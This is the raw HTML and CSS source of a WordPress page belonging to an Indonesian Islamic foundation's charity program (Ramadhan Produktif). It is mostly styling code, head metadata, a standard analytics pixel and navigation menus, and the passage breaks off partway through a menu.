.ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-4117 .elementor-element.elementor-element-5546789e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4117 .elementor-element.elementor-element-5546789e:not(.elementor-motion-effects-element-type-background), .elementor-4117 .elementor-element.elementor-element-5546789e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6760a0fb );background-image:url("https://www.mahkotaqurani.com/wp-content/uploads/2020/07/3477678-scaled.jpg");background-size:cover;}.elementor-4117 .elementor-element.elementor-element-5546789e > .elementor-background-overlay{background-color:var( --e-global-color-6760a0fb );opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4117 .elementor-element.elementor-element-5546789e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-4117 .elementor-element.elementor-element-70633340.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4117 .elementor-element.elementor-element-70633340.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4117 .elementor-element.elementor-element-70633340 > .elementor-element-populated{margin:0px 66px 0px 0px;--e-column-margin-right:66px;--e-column-margin-left:0px;}.elementor-4117 .elementor-element.elementor-element-1572278b{text-align:start;}.elementor-4117 .elementor-element.elementor-element-1572278b img{border-radius:50px 0px 50px 0px;}.elementor-4117 .elementor-element.elementor-element-401b127d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4117 .elementor-element.elementor-element-401b127d .elementor-heading-title{font-size:15px;line-height:1.3em;letter-spacing:0.6px;color:#FFFFFF;}.elementor-4117 .elementor-element.elementor-element-c556675 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4117 .elementor-element.elementor-element-c556675 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4117 .elementor-element.elementor-element-c556675{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-4117 .elementor-element.elementor-element-c556675 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4117 .elementor-element.elementor-element-c556675 .elementor-icon-list-item > a{font-size:15px;}.elementor-4117 .elementor-element.elementor-element-c556675 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4117 .elementor-element.elementor-element-5eaaa22f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4117 .elementor-element.elementor-element-5eaaa22f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4117 .elementor-element.elementor-element-4f8cd56a .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-4117 .elementor-element.elementor-element-54bca4ff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4117 .elementor-element.elementor-element-54bca4ff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4117 .elementor-element.elementor-element-54bca4ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4117 .elementor-element.elementor-element-54bca4ff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4117 .elementor-element.elementor-element-8700fbd{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;}.elementor-4117 .elementor-element.elementor-element-8700fbd .elementor-widget-container{text-align:left;}.elementor-4117 .elementor-element.elementor-element-8700fbd > .elementor-widget-container{margin:4px 0px 0px -17px;}.elementor-4117 .elementor-element.elementor-element-8700fbd .elementor-icon{border-radius:2px 2px 2px 2px;}.elementor-bc-flex-widget .elementor-4117 .elementor-element.elementor-element-f10fedb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4117 .elementor-element.elementor-element-f10fedb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4117 .elementor-element.elementor-element-4c14859 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-4117 .elementor-element.elementor-element-8661880 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4117 .elementor-element.elementor-element-8661880 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4117 .elementor-element.elementor-element-8661880{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4117 .elementor-element.elementor-element-8661880 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4117 .elementor-element.elementor-element-28df6676{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;}.elementor-4117 .elementor-element.elementor-element-28df6676 .elementor-widget-container{text-align:left;}.elementor-4117 .elementor-element.elementor-element-28df6676 > .elementor-widget-container{margin:4px 0px 0px -17px;}.elementor-4117 .elementor-element.elementor-element-28df6676 .elementor-icon{border-radius:2px 2px 2px 2px;}.elementor-4117 .elementor-element.elementor-element-75d83655:not(.elementor-motion-effects-element-type-background), .elementor-4117 .elementor-element.elementor-element-75d83655 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D7973;}.elementor-4117 .elementor-element.elementor-element-75d83655{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4117 .elementor-element.elementor-element-75d83655 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4117 .elementor-element.elementor-element-2bf9110 > .elementor-element-populated{text-align:start;}@media(min-width:768px){.elementor-4117 .elementor-element.elementor-element-70633340{width:32.023%;}.elementor-4117 .elementor-element.elementor-element-5eaaa22f{width:34.31%;}}@media(max-width:1024px){.elementor-4117 .elementor-element.elementor-element-5546789e{padding:80px 0px 80px 0px;}.elementor-4117 .elementor-element.elementor-element-70633340 > .elementor-element-populated{padding:0px 20px 0px 25px;}.elementor-4117 .elementor-element.elementor-element-1572278b img{max-width:100%;}.elementor-4117 .elementor-element.elementor-element-401b127d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4117 .elementor-element.elementor-element-5eaaa22f > .elementor-element-populated{padding:0px 20px 0px 25px;}.elementor-4117 .elementor-element.elementor-element-f10fedb > .elementor-element-populated{padding:0px 20px 0px 25px;}}@media(max-width:767px){.elementor-4117 .elementor-element.elementor-element-5546789e{padding:60px 0px 60px 0px;}.elementor-4117 .elementor-element.elementor-element-70633340 > .elementor-element-populated{padding:0px 30px 10px 30px;}.elementor-4117 .elementor-element.elementor-element-1572278b img{max-width:80%;}.elementor-4117 .elementor-element.elementor-element-5eaaa22f > .elementor-element-populated{padding:40px 30px 0px 30px;}.elementor-4117 .elementor-element.elementor-element-8700fbd{--grid-template-columns:repeat(6, auto);}.elementor-4117 .elementor-element.elementor-element-8700fbd .elementor-widget-container{text-align:left;}.elementor-4117 .elementor-element.elementor-element-f10fedb > .elementor-element-populated{padding:40px 30px 0px 30px;}.elementor-4117 .elementor-element.elementor-element-28df6676{--grid-template-columns:repeat(6, auto);}.elementor-4117 .elementor-element.elementor-element-28df6676 .elementor-widget-container{text-align:left;}}@media(min-width:1025px){.elementor-4117 .elementor-element.elementor-element-5546789e:not(.elementor-motion-effects-element-type-background), .elementor-4117 .elementor-element.elementor-element-5546789e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}</style> <script type="litespeed/javascript" data-src="https://www.mahkotaqurani.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.mahkotaqurani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mahkotaqurani.com/wp-json/wp/v2/pages/2801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mahkotaqurani.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.mahkotaqurani.com/?p=2801' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mahkotaqurani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mahkotaqurani.com%2Fmqu-peduli%2Ftebar-ifthor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mahkotaqurani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mahkotaqurani.com%2Fmqu-peduli%2Ftebar-ifthor%2F&#038;format=xml" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://www.mahkotaqurani.com/wp-content/uploads/2021/10/cropped-logoo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.mahkotaqurani.com/wp-content/uploads/2021/10/cropped-logoo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mahkotaqurani.com/wp-content/uploads/2021/10/cropped-logoo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.mahkotaqurani.com/wp-content/uploads/2021/10/cropped-logoo-270x270.png" />
 <script type="litespeed/javascript">var aepc_pixel={"pixel_id":"333946241142241","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},aepc_pixel_args=[],aepc_extend_args=function(args){if(typeof args==='undefined'){args={}}
for(var key in aepc_pixel_args)
args[key]=aepc_pixel_args[key];return args};if('yes'===aepc_pixel.enable_advanced_events){aepc_pixel_args.userAgent=navigator.userAgent;aepc_pixel_args.language=navigator.language;if(document.referrer.indexOf(document.domain)<0){aepc_pixel_args.referrer=document.referrer}}
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init',aepc_pixel.pixel_id,aepc_pixel.user);setTimeout(function(){fbq('track',"PageView",aepc_pixel_args)},aepc_pixel.fire_delay*1000)</script> </head><body class="wp-singular page-template-default page page-id-2801 page-child parent-pageid-1048 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-44 elementor-page elementor-page-2801"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="4114" class="elementor elementor-4114 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-14efa9ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14efa9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-narrow"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5808113e" data-id="5808113e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3f8ed5aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f8ed5aa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b8ce576 elementor-hidden-tablet elementor-hidden-mobile" data-id="6b8ce576" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13506c0 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13506c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text">0812-8877-2554</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">cmq.indonesia@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Kp. Buniaga Gg. Seri RT 02/01, Sukaresmi, Kec. Tamansari, Kabupaten Bogor, Jawa Barat 16610</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-844657" data-id="844657" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1e021da9 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1e021da9" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f59ba25" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a4f79df" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0f27b4b" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-bb6e927" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3c3dd10e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c3dd10e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-712457ed" data-id="712457ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e75c43c elementor-widget elementor-widget-image" data-id="6e75c43c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.mahkotaqurani.com/">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="800" height="315" data-src="https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-1024x403.png" class="attachment-large size-large wp-image-3649" alt="" data-srcset="https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-1024x403.png 1024w, https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-300x118.png 300w, https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-768x302.png 768w, https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-1536x605.png 1536w, https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo-154x61.png 154w, https://www.mahkotaqurani.com/wp-content/uploads/2020/04/Logo-MQu-Educ4re-ijo.png 2020w" data-sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f069167" data-id="f069167" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ae3028f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ae3028f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-3ae3028f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1051"><a href="https://www.mahkotaqurani.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://www.mahkotaqurani.com/profil-yayasan/" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a href="#" class="elementor-item elementor-item-anchor">MQu Educare</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://www.mahkotaqurani.com/mqu-educare/" class="elementor-sub-item">Pesantren Luhur MQu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://www.mahkotaqurani.com/islamic-rainbow-kids/" class="elementor-sub-item">Islamic Rainbow Kids</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5424"><a href="#" class="elementor-sub-item elementor-item-anchor">Quran Lil Bunayya</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="#" class="elementor-sub-item elementor-item-anchor">School For Lansia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://www.mahkotaqurani.com/pesantren/rumah-quran/" class="elementor-sub-item">Rumah Quran</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5423"><a href="https://www.mahkotaqurani.com/pesanten-weekend/" class="elementor-sub-item">Pesantren Weekend</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5425"><a href="https://www.mahkotaqurani.com/mqu-educare-islamic-holiday-camp/" class="elementor-sub-item">Islamic Holiday Camp</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5446"><a href="https://mqupeduli.amalsholeh.com/" class="elementor-item">MQu Peduli</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5448"><a href="https://www.mahkotaqurani.com/mqu-peduli/pembangunan-pesantren-mahkota-qurani/" class="elementor-sub-item">Pembangunan Pesantren</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://www.mahkotaqurani.com/mqu-peduli/wakaf-quran/" class="elementor-sub-item">Wakaf Quran</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5451"><a href="https://www.mahkotaqurani.com/mqu-peduli/bantuan-sosial/" class="elementor-sub-item">Bantuan Sosial</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5450"><a href="https://www.mahkotaqurani.com/mqu-peduli/operasional-rumah-quran/" class="elementor-sub-item">Operasional Pesantren</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mahkotaqurani.com/mqu-peduli/mqu-peduli-tebar-qurban/" class="elementor-sub-item">Tebar Qurban</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5452"><a href="https://www.mahkotaqurani.com/mqu-peduli/tebar-ifthor/" aria-current="page" class="elementor-sub-item elementor-item-active">Ramadhan Produktif</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5454"><a href="#" class="elementor-sub-item elementor-item-anchor">Tebar Pangan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5455"><a href="https://www.mahkotaqurani.com/mqu-peduli/peduli-yatim-dan-dhuafa/" class="elementor-sub-item">Peduli Yatim dan Dhuafa</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5696"><a href="#" class="elementor-item elementor-item-anchor">MQu Sinergy</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://www.mahkotaqurani.com/jasa-desain-website/" class="elementor-sub-item">Jasa Desain Webisite</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.mahkotaqurani.com/contact-us/" class="elementor-item">Hubungi Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.mahkotaqurani.com/kabar/" class="elementor-item">Kabar</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-3ae3028f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1051"><a href="https://www.mahkotaqurani.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://www.mahkotaqurani.com/profil-yayasan/" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1463"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">MQu Educare</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://www.mahkotaqurani.com/mqu-educare/" class="elementor-sub-item" tabindex="-1">Pesantren Luhur MQu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://www.mahkotaqurani.com/islamic-rainbow-kids/" class="elementor-sub-item" tabindex="-1">Islamic Rainbow Kids</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5424"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quran Lil Bunayya</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School For Lansia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://www.mahkotaqurani.com/pesantren/rumah-quran/" class="elementor-sub-item" tabindex="-1">Rumah Quran</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5423"><a href="https://www.mahkotaqurani.com/pesanten-weekend/" class="elementor-sub-item" tabindex="-1">Pesantren Weekend</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5425"><a href="https://www.mahkotaqurani.com/mqu-educare-islamic-holiday-camp/" class="elementor-sub-item" tabindex="-1">Islamic Holiday Camp</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5446"><a href="https://mqupeduli.amalsholeh.com/" class="elementor-item" tabindex="-1">MQu Peduli</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom 